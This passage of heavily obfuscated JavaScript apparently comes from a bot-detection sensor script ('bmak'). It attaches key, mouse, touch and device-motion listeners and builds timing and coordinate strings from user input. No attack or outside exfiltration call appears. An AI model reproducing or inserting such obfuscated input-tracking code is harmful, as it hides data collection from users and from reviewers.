SV()[NV(pK)],'undefined')?SV()[NV(wO)](wf,Vl):SV()[NV(mL)](AN,Bj),cC6,dY()[DZ(k0)](d56,En),nFJ,dY()[DZ(I4)].apply(null,[JU,mh6]),QN6,QH(typeof dY()[DZ(Sj)],'undefined')?dY()[DZ(TL)](BJ6,qQ6):dY()[DZ(TU)].call(null,VZ,Km),CtJ,sp()[Pf(mW)].apply(null,[jh6,mr,Xm,xf]),r86,bl(typeof dY()[DZ(Wk)],l7('',[][[]]))?dY()[DZ(xg)](FV,vj):dY()[DZ(TL)](sh6,Hw),IB6,SV()[NV(Oj)](V8,jZ),N36,Pz()[VG(Af)].call(null,bH,mr,Kf,V0,sU),C86,jx()[Ec(LO)].apply(null,[R0,xK(xK({})),Pc]),DFJ?En:pk[jf],bl(typeof SV()[NV(I3)],l7([],[][[]]))?SV()[NV(wH)](bO,bw):SV()[NV(mL)].call(null,gr,rP),NJJ[SV()[NV(wH)](bO,bw)],sp()[Pf(FU)](St6,TL,fl,YM6),NJJ[QH(typeof sp()[Pf(mH)],'undefined')?sp()[Pf(LX)](gU,d8,JH,lB):sp()[Pf(FU)](St6,TL,vq,YM6)]]);if(VFJ){KMJ[bl(typeof SV()[NV(Q1)],'undefined')?SV()[NV(CP)].call(null,D8,qf):SV()[NV(mL)](tq,th6)]=qDJ;KMJ[SV()[NV(RA)].apply(null,[dn,DW])]=DB6;KMJ[SV()[NV(ms6)](hU,n0)]=bsJ;KMJ[dY()[DZ(ws6)].apply(null,[sK,IS6])]=qFJ;KMJ[SV()[NV(r0)].apply(null,[jk,RG])]=FsJ;KMJ[sp()[Pf(Nj)](n3,LX,mL,Bj)]=tJJ;KMJ[bl(typeof dY()[DZ(L56)],'undefined')?dY()[DZ(Ms6)](cv6,Ff):dY()[DZ(TL)].call(null,gp,Ab)]=jQJ;KMJ[jx()[Ec(R3)](YM6,m8,U1)]=m6J;}if(JsJ){KMJ[SV()[NV(M8)](LK,w7)]=dY()[DZ(pK)](ZZ,s8);}else{KMJ[SV()[NV(O7)](wB,LH)]=QMJ;}}catch(GFJ){hW.splice(Gc(fFJ,En),Infinity,rM6);var A6J=SV()[NV(Hj)](m8,dX);try{if(GFJ[jx()[Ec(q3)](PE6,Bq,dF6)]&&tf(typeof GFJ[jx()[Ec(q3)].apply(null,[PE6,xK(xK(MW)),dF6])],SV()[NV(jf)](vU,Wg))){A6J=GFJ[jx()[Ec(q3)](PE6,U8,dF6)];}else if(QH(typeof GFJ,SV()[NV(jf)](vU,Wg))){A6J=GFJ;}else if(A8(GFJ,f9[dY()[DZ(g0)](Gx,B3)])&&tf(typeof GFJ[SV()[NV(Bq)].apply(null,[q4,lr])],SV()[NV(jf)](vU,Wg))){A6J=GFJ[bl(typeof SV()[NV(k0)],l7([],[][[]]))?SV()[NV(Bq)].apply(null,[q4,lr]):SV()[NV(mL)](Dn,g56)];}A6J=vh6(B,[A6J]);YsJ((bl(typeof dY()[DZ(q4)],l7('',[][[]]))?dY()[DZ(pJ6)].call(null,Vd,YA):dY()[DZ(TL)](Kk,cE6))[jx()[Ec(pW)](sX,Uc,bh6)](A6J));KMJ=BU(q6,[bl(typeof dY()[DZ(wj)],l7([],[][[]]))?dY()[DZ(Qg)](wx,Fg):dY()[DZ(TL)](UM6,Fg),bI6(),dY()[DZ(D0)](Zm,Dn),A6J]);}catch(HDJ){hW.splice(Gc(fFJ,En),Infinity,rM6);if(HDJ[jx()[Ec(q3)].apply(null,[PE6,xK([]),dF6])]&&tf(typeof HDJ[jx()[Ec(q3)].call(null,PE6,zk,dF6)],SV()[NV(jf)].call(null,vU,Wg))){A6J=HDJ[jx()[Ec(q3)].call(null,PE6,Hj,dF6)];}else if(QH(typeof HDJ,QH(typeof SV()[NV(jc)],l7([],[][[]]))?SV()[NV(mL)](T0,ms6):SV()[NV(jf)](vU,Wg))){A6J=HDJ;}A6J=vh6(B,[A6J]);YsJ(SV()[NV(OF6)].apply(null,[Uc,A7])[jx()[Ec(pW)].call(null,sX,xK({}),bh6)](A6J));KMJ[bl(typeof dY()[DZ(AO)],'undefined')?dY()[DZ(D0)](Zm,Dn):dY()[DZ(TL)].apply(null,[tT6,tM6])]=A6J;}}try{var phJ=hW.length;var PIJ=xK([]);var mDJ=MW;var N6J=BDJ||N16();if(QH(N6J[MW],TG6)){var DC6=SV()[NV(Uh6)](zk,Gd);KMJ[dY()[DZ(D0)](Zm,Dn)]=DC6;}Yq6=f9[bl(typeof jx()[Ec(LT6)],l7([],[][[]]))?jx()[Ec(JO)].apply(null,[AT6,kO,O96]):jx()[Ec(LK)](Er,Xm,AO)][jx()[Ec(X7)].apply(null,[jf,vq,Rr])](KMJ);var sMJ=WN();Yq6=vh6(xI,[Yq6,N6J[En]]);sMJ=Gc(WN(),sMJ);var L6J=WN();Yq6=bz6(Yq6,N6J[MW]);L6J=Gc(WN(),L6J);var HFJ=SV()[NV(Hj)](m8,dX)[QH(typeof jx()[Ec(Hf)],l7([],[][[]]))?jx()[Ec(LK)](bh6,xK(xK({})),BO):jx()[Ec(pW)].call(null,sX,Op,bh6)](Gc(WN(),YhJ),sp()[Pf(X3)].call(null,Ap,En,lj,TO))[jx()[Ec(pW)](sX,bA,bh6)](VtJ,sp()[Pf(X3)].apply(null,[Ap,En,IU,TO]))[QH(typeof jx()[Ec(gg)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[Fs6,Xm,fg]):jx()[Ec(pW)].call(null,sX,Kf,bh6)](mDJ,bl(typeof sp()[Pf(Jf)],'undefined')?sp()[Pf(X3)](Ap,En,jw,TO):sp()[Pf(LX)](XE6,DN,Xm,C66))[jx()[Ec(pW)](sX,MW,bh6)](sMJ,sp()[Pf(X3)](Ap,En,Ok,TO))[jx()[Ec(pW)](sX,Sf,bh6)](L6J,sp()[Pf(X3)](Ap,En,Wj,TO))[jx()[Ec(pW)](sX,rU,bh6)](AQJ);var OC6=bl(gTJ,undefined)&&QH(gTJ,xK(xK([])))?AIJ(N6J):p86(N6J);Yq6=SV()[NV(Hj)](m8,dX)[QH(typeof jx()[Ec(gw)],l7([],[][[]]))?jx()[Ec(LK)](Ts6,gZ,KQ6):jx()[Ec(pW)].apply(null,[sX,zH,bh6])](OC6,QH(typeof dY()[DZ(R4)],l7([],[][[]]))?dY()[DZ(TL)](Dq,GU):dY()[DZ(U8)](Xd,Nj))[QH(typeof jx()[Ec(kq)],l7([],[][[]]))?jx()[Ec(LK)](KF6,Tf,lk):jx()[Ec(pW)](sX,Nj,bh6)](HFJ,dY()[DZ(U8)](Xd,Nj))[jx()[Ec(pW)](sX,zf,bh6)](Yq6);}catch(OJJ){hW.splice(Gc(phJ,En),Infinity,rM6);}YsJ(jx()[Ec(fj)].apply(null,[vU,Dq,sl]));hW.pop();};var jtJ=function(){hW.push(zQ6);var s9J=pq(arguments[dY()[DZ(MW)](xV,k0)],pk[jf])&&bl(arguments[pk[jf]],undefined)?arguments[MW]:xK(xK(vI));var r6J=pq(arguments[bl(typeof dY()[DZ(tj)],l7([],[][[]]))?dY()[DZ(MW)].apply(null,[xV,k0]):dY()[DZ(TL)](IF6,Qf)],En)&&bl(arguments[En],undefined)?arguments[En]:HSJ;C86=MW;if(xB6){f9[jx()[Ec(Oq)].call(null,nt6,En,BN)](tFJ);xB6=xK([]);C86|=En;}if(EC6){f9[jx()[Ec(Oq)](nt6,IP,BN)](jSJ);EC6=xK(ZR);C86|=TL;}if(x86){f9[jx()[Ec(Oq)].call(null,nt6,Uj,BN)](MTJ);x86=xK(ZR);C86|=LX;}if(j9J){f9[jx()[Ec(Oq)].call(null,nt6,xK(xK(En)),BN)](k9J);j9J=xK([]);C86|=IH;}if(xsJ){f9[jx()[Ec(Oq)].call(null,nt6,FA,BN)](xsJ);}if(xK(IQJ)){try{var RTJ=hW.length;var h9J=xK([]);Sf6=l7(Sf6,SV()[NV(zW)].call(null,OF6,K0));if(xK(xK(f9[jx()[Ec(gG)](mW,bA,QY)]))){Sf6=l7(Sf6,SV()[NV(vU)].call(null,pC,X1));Zb6*=Sf;}else{Sf6=l7(Sf6,bl(typeof dY()[DZ(Ak)],l7([],[][[]]))?dY()[DZ(qp)].call(null,jH,Ms6):dY()[DZ(TL)](Oj,Gh6));Zb6*=HQ6;}}catch(NTJ){hW.splice(Gc(RTJ,En),Infinity,zQ6);Sf6=l7(Sf6,dY()[DZ(wf)](tK,wq));Zb6*=HQ6;}IQJ=xK(xK([]));}f9[dY()[DZ(rx)](fS6,AY)].bmak[dY()[DZ(AO)](cC,xf)]=WN();Q6J=SV()[NV(Hj)](m8,Rx);ftJ=MW;pC6=MW;ThJ=SV()[NV(Hj)].call(null,m8,Rx);ZsJ=MW;EB6=MW;W46=SV()[NV(Hj)].apply(null,[m8,Rx]);Pq6=pk[jf];wsJ=MW;qsJ=MW;Mj6[bl(typeof l0()[Xp(mr)],'undefined')?l0()[Xp(Uj)].apply(null,[CG,YU,Rv6,A4,Wj]):l0()[Xp(TL)].call(null,qk,ZD6,U66,FA,xK({}))]=D9[bl(typeof SV()[NV(pC)],l7('',[][[]]))?SV()[NV(Fg)].apply(null,[d4,Ih6]):SV()[NV(mL)].call(null,ZD6,DF6)]();ETJ=MW;V9J=pk[jf];MMJ=SV()[NV(Hj)](m8,Rx);vhJ=xK({});kTJ=SV()[NV(Hj)](m8,Rx);JJJ=SV()[NV(Hj)].call(null,m8,Rx);W86=n8(pk[TL]);LC6=[];OTJ=SV()[NV(Hj)](m8,Rx);nFJ=SV()[NV(Hj)](m8,Rx);G6J=SV()[NV(Hj)](m8,Rx);XQJ=QH(typeof SV()[NV(Ak)],l7('',[][[]]))?SV()[NV(mL)](A96,bm):SV()[NV(Hj)](m8,Rx);EFJ=SV()[NV(Hj)].apply(null,[m8,Rx]);sJJ=SV()[NV(Hj)](m8,Rx);LhJ=SV()[NV(Hj)](m8,Rx);qDJ=SV()[NV(Hj)].apply(null,[m8,Rx]);DB6=SV()[NV(Hj)].call(null,m8,Rx);tJJ=SV()[NV(Hj)].apply(null,[m8,Rx]);VFJ=xK([]);r86=MW;bsJ=SV()[NV(Hj)].apply(null,[m8,Rx]);qFJ=SV()[NV(Hj)].call(null,m8,Rx);FsJ=SV()[NV(Hj)](m8,Rx);jQJ=SV()[NV(Hj)](m8,Rx);m6J=SV()[NV(Hj)].apply(null,[m8,Rx]);Pp6=n8(En);ZMJ=xK(xK(vI));CZ6();Ok6=xK(xK(vI));N36=BU(q6,[Pz()[VG(Hf)].apply(null,[JL,LX,FU,GJ6,AI6]),n8(En)]);DFJ=xK({});f9[Pz()[VG(g0)](Mj,pK,rU,GJ6,wm)](function(){r6J();},qr);hW.pop();if(s9J){Oj6=n8(En);}else{Oj6=MW;}};var kq6=function(cSJ){hW.push(hS6);if(xsJ){f9[jx()[Ec(Oq)](nt6,A4,Rr)](xsJ);}if(M3(cSJ,MW)){cSJ=MW;}xsJ=f9[bl(typeof Pz()[VG(kw)],'undefined')?Pz()[VG(g0)].call(null,nl,pK,vq,UI6,wm):Pz()[VG(gG)](rg,HS6,rg,tq,TD6)](function(){var JSJ=HG6();if(bl(JSJ,n8(En))){Oj6=mL;MsJ=xK(xK(ZR));sP6(xK([]));}},cSJ);hW.pop();};var p86=function(KTJ){hW.push(YE6);var fDJ=SV()[NV(rl)](LT6,xz);var WN6=dY()[DZ(zf)](kQ6,hN);var Gf6=En;var kC6=Mj6[l0()[Xp(Uj)].call(null,CG,YU,fB,jG,mr)];var dN6=IG6;var D9J=[fDJ,WN6,Gf6,kC6,KTJ[MW],dN6];var f86=D9J[bl(typeof Pz()[VG(kw)],l7([],[][[]]))?Pz()[VG(rl)](LK,LX,rl,K0,pA):Pz()[VG(gG)].call(null,pK,OT6,xK(En),pD6,Ps6)](stJ);var lsJ;return hW.pop(),lsJ=f86,lsJ;};var AIJ=function(CJJ){hW.push(tw);var Hf6=SV()[NV(rl)].call(null,LT6,nE6);var XhJ=dY()[DZ(pK)].call(null,HI6,s8);var LMJ=bl(typeof dY()[DZ(fl)],'undefined')?dY()[DZ(IH)].call(null,Nl,IN):dY()[DZ(TL)](Op,K66);var NhJ=Mj6[bl(typeof l0()[Xp(Bq)],'undefined')?l0()[Xp(Uj)](CG,YU,xg,IH,AY):l0()[Xp(TL)].call(null,AN,zF6,Rs6,Ff,HU)];var JQJ=IG6;var LJJ=[Hf6,XhJ,LMJ,NhJ,CJJ[MW],JQJ];var xSJ=LJJ[Pz()[VG(rl)](rl,LX,IN,Lp,pA)](stJ);var D6J;return hW.pop(),D6J=xSJ,D6J;};var YsJ=function(vN6){hW.push(g56);if(tq6){hW.pop();return;}var DDJ=vN6;if(QH(typeof f9[dY()[DZ(rx)].apply(null,[C66,AY])][jx()[Ec(xb)].apply(null,[Zj,En,Yp])],bl(typeof SV()[NV(XW)],'undefined')?SV()[NV(jf)](vU,T8):SV()[NV(mL)].call(null,Up,Z4))){f9[dY()[DZ(rx)](C66,AY)][jx()[Ec(xb)](Zj,Uc,Yp)]=l7(f9[bl(typeof dY()[DZ(qm)],l7('',[][[]]))?dY()[DZ(rx)].call(null,C66,AY):dY()[DZ(TL)](YU,rl)][jx()[Ec(xb)].apply(null,[Zj,zk,Yp])],DDJ);}else{f9[dY()[DZ(rx)].apply(null,[C66,AY])][jx()[Ec(xb)](Zj,c8,Yp)]=DDJ;}hW.pop();};var F6J=function(vIJ){EO6(vIJ,En);};var w9J=function(bFJ){EO6(bFJ,TL);};var m86=function(BFJ){EO6(BFJ,mr);};var zIJ=function(UQJ){EO6(UQJ,LX);};var nsJ=function(m9J){mg6(m9J,pk[TL]);};var ksJ=function(MB6){mg6(MB6,TL);};var c6J=function(zDJ){mg6(zDJ,mr);};var qSJ=function(UtJ){mg6(UtJ,LX);};var XIJ=function(FIJ){Lq6(FIJ,pk[Jf]);};var Cf6=function(zf6){Lq6(zf6,LX);};var pQJ=function(ZhJ){hW.push(wH);CO6(ZhJ,En);if(SSJ&&tq6&&(QH(ZhJ[bl(typeof SV()[NV(Pw)],l7('',[][[]]))?SV()[NV(Kf)](I3,BT6):SV()[NV(mL)](Fg,fl)],jx()[Ec(Yk)](sA,xK(En),ZA))||QH(ZhJ[bl(typeof SV()[NV(AP)],l7([],[][[]]))?SV()[NV(nN)](Vp,Gd):SV()[NV(mL)](L3,HB)],CG))){sP6(xK({}),xK({}),xK([]),xK({}),xK(vI));}hW.pop();};var NN6=function(HtJ){CO6(HtJ,TL);};var fhJ=function(TQJ){hW.push(ph6);CO6(TQJ,D9[dY()[DZ(N0)](Ob,YM6)]());hW.pop();};var Vm6=function(PMJ){hW.push(zk);try{var MQJ=hW.length;var O6J=xK(xK(vI));var VJJ=En;if(f9[jx()[Ec(gG)].apply(null,[mW,QA,ls6])][PMJ]){VJJ=MW;ZMJ=xK(xK([]));}else if(ZMJ){ZMJ=xK(xK(vI));g36();}tp6(VJJ);}catch(GDJ){hW.splice(Gc(MQJ,En),Infinity,zk);}hW.pop();};var FA6=function(vtJ,SJJ){hW.push(Mn);try{var UFJ=hW.length;var KsJ=xK(ZR);if(QH(SJJ[jx()[Ec(Q1)](tq,XW,TW)],f9[dY()[DZ(rx)](KF6,AY)])){if(QH(vtJ,TL)){ZMJ=xK(xK({}));}else if(QH(vtJ,mr)){if(QH(f9[jx()[Ec(gG)](mW,Ok,zY)][jx()[Ec(tj)](g4,vj,sh6)],QH(typeof jx()[Ec(hV)],l7([],[][[]]))?jx()[Ec(LK)](A3,O8,ll):jx()[Ec(IS6)].call(null,hh6,gZ,Y66))&&ZMJ){ZMJ=xK(xK(vI));g36();}}tp6(vtJ);}}catch(HJJ){hW.splice(Gc(UFJ,En),Infinity,Mn);}hW.pop();};var K86=function(L86){fP6(L86,En);};var QhJ=function(bhJ){fP6(bhJ,pk[c8]);};var OIJ=function(hIJ){fP6(hIJ,mr);};var z86=function(Qf6){fP6(Qf6,pk[pK]);};var DSJ=function(pN6){fP6(pN6,bH);};var jFJ=function(XMJ){fP6(XMJ,rl);};var mIJ=function(k86){hW.push(Xg);var UIJ=k86&&k86[jx()[Ec(Q1)].apply(null,[tq,S7,Lx])]&&k86[QH(typeof jx()[Ec(IU)],l7([],[][[]]))?jx()[Ec(LK)].call(null,Bh6,xK(MW),gJ6):jx()[Ec(Q1)].apply(null,[tq,jG,Lx])][dY()[DZ(Wk)](ql,bA)];var fC6=UIJ&&(QH(UIJ[SV()[NV(bO)].apply(null,[hV,zn])](),dY()[DZ(Qr)](Sc,m8))||QH(UIJ[SV()[NV(bO)].apply(null,[hV,zn])](),FZ()[f2(U8)](Uj,pU,mU,IH,Af)));hW.pop();if(SSJ&&tq6&&fC6){sP6(xK(ZR),xK([]),xK(ZR),xK(vI));}};var rhJ=function(JtJ){VU6(JtJ);};var JTJ=function(sDJ){fP6(sDJ,Hj);if(tq6){Oj6=LX;sP6(xK(xK(vI)),xK([]),xK(xK([])));SIJ=cO;}};var Tp6=function(dSJ){hW.push(JA);try{var lMJ=hW.length;var n86=xK({});if(M3(ZsJ,pK)&&M3(Oq6,TL)&&dSJ){var cQJ=Gc(WN(),f9[dY()[DZ(rx)].apply(null,[Hq,AY])].bmak[dY()[DZ(AO)](jp,xf)]);var IhJ=n8(En),q86=n8(En),hN6=n8(En);if(dSJ[dY()[DZ(Lp)](In,ms6)]){IhJ=TIJ(dSJ[dY()[DZ(Lp)](In,ms6)][dY()[DZ(TB)](mV,Jd)]);q86=TIJ(dSJ[QH(typeof dY()[DZ(LT6)],'undefined')?dY()[DZ(TL)].call(null,XO,IN):dY()[DZ(Lp)](In,ms6)][SV()[NV(wf)](A96,Tx)]);hN6=TIJ(dSJ[dY()[DZ(Lp)](In,ms6)][QH(typeof l0()[Xp(kO)],l7([],[][[]]))?l0()[Xp(TL)](VI6,CG,KQ6,QA,XW):l0()[Xp(Xm)](En,[jk,En],zQ6,Hf,XW)]);}var nSJ=n8(En),df6=n8(D9[QH(typeof Pz()[VG(g0)],'undefined')?Pz()[VG(gG)].apply(null,[bA,Q56,fl,qA,v66]):Pz()[VG(mr)](D8,mr,c8,EU,Fg)]()),MhJ=n8(En);if(dSJ[jx()[Ec(TU)].call(null,A3,gZ,GX)]){nSJ=TIJ(dSJ[jx()[Ec(TU)](A3,xK(MW),GX)][dY()[DZ(TB)](mV,Jd)]);df6=TIJ(dSJ[jx()[Ec(TU)].apply(null,[A3,Op,GX])][bl(typeof SV()[NV(GN)],l7('',[][[]]))?SV()[NV(wf)].apply(null,[A96,Tx]):SV()[NV(mL)].call(null,cv6,Sf)]);MhJ=TIJ(dSJ[jx()[Ec(TU)](A3,A4,GX)][QH(typeof l0()[Xp(d4)],l7([],[][[]]))?l0()[Xp(TL)](Vq,fI6,qT6,lj,pK):l0()[Xp(Xm)](En,[jk,En],zQ6,fg,Uc)]);}var RhJ=n8(En),HhJ=n8(pk[TL]),x6J=En;if(dSJ[dY()[DZ(Zb)](Jc,AI6)]){RhJ=TIJ(dSJ[dY()[DZ(Zb)].call(null,Jc,AI6)][dY()[DZ(E8)].apply(null,[E96,Q1])]);HhJ=TIJ(dSJ[dY()[DZ(Zb)](Jc,AI6)][dY()[DZ(Mn)].call(null,JF6,pJ6)]);x6J=TIJ(dSJ[dY()[DZ(Zb)].call(null,Jc,AI6)][SV()[NV(AO)](fj,YK)]);}var M9J=SV()[NV(Hj)].apply(null,[m8,PO])[jx()[Ec(pW)].apply(null,[sX,kO,AF6])](ZsJ,sp()[Pf(X3)].call(null,n66,En,Kf,TO))[bl(typeof jx()[Ec(mL)],l7([],[][[]]))?jx()[Ec(pW)].apply(null,[sX,xK(xK(En)),AF6]):jx()[Ec(LK)].apply(null,[V66,fg,RC])](cQJ,sp()[Pf(X3)](n66,En,nb,TO))[jx()[Ec(pW)].call(null,sX,Uj,AF6)](IhJ,sp()[Pf(X3)](n66,En,pW,TO))[jx()[Ec(pW)](sX,A4,AF6)](q86,sp()[Pf(X3)].apply(null,[n66,En,Nj,TO]))[jx()[Ec(pW)].call(null,sX,Uj,AF6)](hN6,sp()[Pf(X3)](n66,En,Cb,TO))[jx()[Ec(pW)](sX,Wj,AF6)](nSJ,bl(typeof sp()[Pf(Fg)],l7(SV()[NV(Hj)](m8,PO),[][[]]))?sp()[Pf(X3)].call(null,n66,En,GN,TO):sp()[Pf(LX)](Wj,AY,Jn,f4))[bl(typeof jx()[Ec(O8)],'undefined')?jx()[Ec(pW)].apply(null,[sX,Af,AF6]):jx()[Ec(LK)](cJ6,bA,BO)](df6,sp()[Pf(X3)](n66,En,lj,TO))[jx()[Ec(pW)](sX,IH,AF6)](MhJ,sp()[Pf(X3)](n66,En,zH,TO))[jx()[Ec(pW)](sX,fl,AF6)](RhJ,sp()[Pf(X3)](n66,En,I3,TO))[jx()[Ec(pW)].call(null,sX,xK(xK(En)),AF6)](HhJ,sp()[Pf(X3)](n66,En,Sj,TO))[QH(typeof jx()[Ec(lk)],l7('',[][[]]))?jx()[Ec(LK)](Ps6,CG,Dm):jx()[Ec(pW)](sX,kw,AF6)](x6J);if(Pb(typeof dSJ[bl(typeof jx()[Ec(AO)],l7([],[][[]]))?jx()[Ec(hV)].apply(null,[Bq,zH,rJ6]):jx()[Ec(LK)].apply(null,[jN,g0,n66])],dY()[DZ(Bq)].call(null,BS6,bO))&&QH(dSJ[jx()[Ec(hV)].call(null,Bq,bA,rJ6)],xK(ZR)))M9J=SV()[NV(Hj)](m8,PO)[jx()[Ec(pW)].apply(null,[sX,IH,AF6])](M9J,dY()[DZ(GU)].apply(null,[Bc,hV]));ThJ=SV()[NV(Hj)](m8,PO)[jx()[Ec(pW)](sX,Mj,AF6)](l7(ThJ,M9J),dY()[DZ(U8)](Bx,Nj));Tj6+=cQJ;EB6=l7(l7(EB6,ZsJ),cQJ);ZsJ++;}if(tq6&&pq(ZsJ,En)&&M3(V9J,En)){Oj6=zf;sP6(xK([]));V9J++;}Oq6++;}catch(qf6){hW.splice(Gc(lMJ,En),Infinity,JA);}hW.pop();};var nP6=function(FN6){hW.push(jG);try{var gf6=hW.length;var ghJ=xK(ZR);if(M3(ftJ,cDJ)&&M3(WV6,TL)&&FN6){var USJ=Gc(WN(),f9[dY()[DZ(rx)](BM6,AY)].bmak[bl(typeof dY()[DZ(QA)],'undefined')?dY()[DZ(AO)](FT6,xf):dY()[DZ(TL)].apply(null,[TO,gU])]);var jhJ=TIJ(FN6[dY()[DZ(E8)](hg,Q1)]);var nJJ=TIJ(FN6[dY()[DZ(Mn)](Cp,pJ6)]);var GIJ=TIJ(FN6[QH(typeof SV()[NV(A3)],l7('',[][[]]))?SV()[NV(mL)](Ht6,FE6):SV()[NV(AO)].call(null,fj,Zm)]);var mf6=SV()[NV(Hj)].call(null,m8,Hq)[QH(typeof jx()[Ec(UY)],l7([],[][[]]))?jx()[Ec(LK)].call(null,KO,Kf,SA):jx()[Ec(pW)].call(null,sX,nl,g4)](ftJ,sp()[Pf(X3)](Vp,En,s8,TO))[jx()[Ec(pW)](sX,Cb,g4)](USJ,sp()[Pf(X3)](Vp,En,S7,TO))[jx()[Ec(pW)](sX,xK(En),g4)](jhJ,bl(typeof sp()[Pf(zk)],l7([],[][[]]))?sp()[Pf(X3)].apply(null,[Vp,En,QA,TO]):sp()[Pf(LX)](rg,qF6,kZ,B3))[jx()[Ec(pW)](sX,zk,g4)](nJJ,sp()[Pf(X3)].apply(null,[Vp,En,vH,TO]))[QH(typeof jx()[Ec(c8)],'undefined')?jx()[Ec(LK)](AP,vH,X7):jx()[Ec(pW)].call(null,sX,xK(En),g4)](GIJ);if(bl(typeof FN6[jx()[Ec(hV)].apply(null,[Bq,Wj,R3])],dY()[DZ(Bq)].call(null,sF6,bO))&&QH(FN6[jx()[Ec(hV)].call(null,Bq,c8,R3)],xK(ZR)))mf6=SV()[NV(Hj)](m8,Hq)[jx()[Ec(pW)].apply(null,[sX,gG,g4])](mf6,dY()[DZ(GU)](SB,hV));Q6J=SV()[NV(Hj)].call(null,m8,Hq)[jx()[Ec(pW)](sX,Gm,g4)](l7(Q6J,mf6),dY()[DZ(U8)].call(null,kf,Nj));Tj6+=USJ;pC6=l7(l7(pC6,ftJ),USJ);ftJ++;}if(tq6&&pq(ftJ,D9[Pz()[VG(mr)].apply(null,[FA,mr,fl,gw,Fg])]())&&M3(ETJ,En)){Oj6=Hj;sP6(xK(ZR));ETJ++;}WV6++;}catch(sFJ){hW.splice(Gc(gf6,En),Infinity,jG);}hW.pop();};var xN6=function(){var j86=function(n9J){hW.push(bD6);try{var M86=hW.length;var bIJ=xK({});N36=n9J[dY()[DZ(tk)].apply(null,[KW,rw])]||(QH(typeof SV()[NV(rT6)],'undefined')?SV()[NV(mL)](Rm,v3):SV()[NV(Hj)].call(null,m8,OL));if(bl(N36,SV()[NV(Hj)](m8,OL))){N36=f9[jx()[Ec(JO)].apply(null,[AT6,xK(En),E96])][dY()[DZ(Km)](vM6,Op)](N36);}DFJ=xK(vI);var EtJ=pk[jf];var s6J=LX;var FSJ=f9[Pz()[VG(FU)](c8,mH,mL,n96,Jk)](function(){hW.push(KQ6);var dtJ=new (f9[bl(typeof dY()[DZ(FA)],l7([],[][[]]))?dY()[DZ(t3)].call(null,Gf,R3):dY()[DZ(TL)].call(null,pU,Ar)])(FZ()[f2(QA)].call(null,X3,IP,nv6,mr,CD6),BU(q6,[dY()[DZ(tk)](W56,rw),FZ()[f2(QA)].apply(null,[Hf,xK(xK(En)),nv6,mr,CD6])]));f9[dY()[DZ(rx)].apply(null,[TD6,AY])][jx()[Ec(R0)](Mj,rx,lX)](dtJ);EtJ++;if(vm(EtJ,s6J)){f9[SV()[NV(Pq)].call(null,mr,Js6)](FSJ);}hW.pop();},Zb);}catch(rQJ){hW.splice(Gc(M86,En),Infinity,bD6);DFJ=xK([]);N36=bl(typeof SV()[NV(jG)],l7('',[][[]]))?SV()[NV(c8)].apply(null,[IN,SC]):SV()[NV(mL)](Om,Dt6);}hW.pop();};hW.push(EJ6);if(xK(lTJ)){try{var YIJ=hW.length;var XB6=xK({});Sf6=l7(Sf6,jx()[Ec(pK)].call(null,zk,XW,d56));if(bl(f9[jx()[Ec(gG)](mW,hU,KX)][dY()[DZ(TO)].apply(null,[mI6,Dq])],undefined)){Sf6=l7(Sf6,QH(typeof SV()[NV(Pw)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[jm,xI6]):SV()[NV(vU)].apply(null,[pC,LW]));Zb6*=Em;}else{Sf6=l7(Sf6,dY()[DZ(qp)](AH,Ms6));Zb6*=Sq;}}catch(VsJ){hW.splice(Gc(YIJ,En),Infinity,EJ6);Sf6=l7(Sf6,dY()[DZ(wf)].call(null,Mz,wq));Zb6*=Sq;}lTJ=xK(xK({}));}Og6();f9[Pz()[VG(FU)](IU,mH,Jf,fD6,Jk)](function(){Og6();},pk[Hf]);if(V6J&&f9[dY()[DZ(rx)].apply(null,[fM6,AY])][l0()[Xp(vj)].call(null,LK,Q3,TQ6,cO,bA)]){f9[dY()[DZ(rx)](fM6,AY)][l0()[Xp(vj)](LK,Q3,TQ6,rx,A3)](QH(typeof Pz()[VG(jf)],l7([],[][[]]))?Pz()[VG(gG)].apply(null,[jG,PF6,dr,NT6,Iv6]):Pz()[VG(kO)](Sj,LX,cO,zT6,Uh6),j86,xK(xK(ZR)));}if(f9[jx()[Ec(gG)](mW,xK([]),KX)][l0()[Xp(vj)].call(null,LK,Q3,TQ6,S7,Uk)]){f9[jx()[Ec(gG)].apply(null,[mW,AY,KX])][l0()[Xp(vj)](LK,Q3,TQ6,jw,Wj)](jx()[Ec(ws6)].call(null,Ux,xK(xK({})),qz),F6J,xK(xK(ZR)));f9[bl(typeof jx()[Ec(xf)],l7('',[][[]]))?jx()[Ec(gG)](mW,m8,KX):jx()[Ec(LK)](Xs6,xK(xK(MW)),CS6)][QH(typeof l0()[Xp(LK)],'undefined')?l0()[Xp(TL)].call(null,RA,RC,p0,R4,I3):l0()[Xp(vj)](LK,Q3,TQ6,kZ,JL)](l0()[Xp(Sj)].apply(null,[pK,wE6,HE6,hN,Bq]),w9J,xK(vI));f9[jx()[Ec(gG)](mW,O8,KX)][l0()[Xp(vj)].call(null,LK,Q3,TQ6,d4,A4)](QH(typeof sp()[Pf(sX)],l7(QH(typeof SV()[NV(cO)],'undefined')?SV()[NV(mL)](I66,zM6):SV()[NV(Hj)].apply(null,[m8,sM6]),[][[]]))?sp()[Pf(LX)](sH,n3,kO,hD6):sp()[Pf(Gm)].apply(null,[HE6,IH,TL,nl]),m86,xK(vI));f9[jx()[Ec(gG)](mW,xK(xK({})),KX)][bl(typeof l0()[Xp(rl)],'undefined')?l0()[Xp(vj)](LK,Q3,TQ6,nl,D8):l0()[Xp(TL)].apply(null,[KE6,wk,Fr,S7,Ff])](SV()[NV(LO)](nl,Xh6),zIJ,xK(xK([])));f9[jx()[Ec(gG)].apply(null,[mW,c8,KX])][l0()[Xp(vj)].call(null,LK,Q3,TQ6,vH,Dq)](jx()[Ec(Ms6)](Eb,bA,kD6),nsJ,xK(vI));f9[jx()[Ec(gG)](mW,R4,KX)][l0()[Xp(vj)](LK,Q3,TQ6,Mj,Rp)](bl(typeof dY()[DZ(U8)],'undefined')?dY()[DZ(BA)](nW,GO):dY()[DZ(TL)].call(null,wO,k66),ksJ,xK(xK(ZR)));f9[jx()[Ec(gG)](mW,GN,KX)][QH(typeof l0()[Xp(d4)],l7(QH(typeof SV()[NV(cO)],l7([],[][[]]))?SV()[NV(mL)].call(null,cD6,DC):SV()[NV(Hj)].call(null,m8,sM6),[][[]]))?l0()[Xp(TL)](tJ6,K66,Dj,Sf,xK(xK(En))):l0()[Xp(vj)].call(null,LK,Q3,TQ6,HU,A3)](QH(typeof 